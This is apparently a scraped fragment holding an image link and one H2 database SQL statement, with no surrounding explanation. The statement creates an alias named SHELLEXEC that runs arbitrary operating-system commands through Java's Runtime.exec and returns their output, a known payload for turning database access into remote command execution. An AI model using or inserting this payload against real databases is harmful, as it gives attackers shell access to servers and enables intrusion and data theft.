 CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : "";  }$$;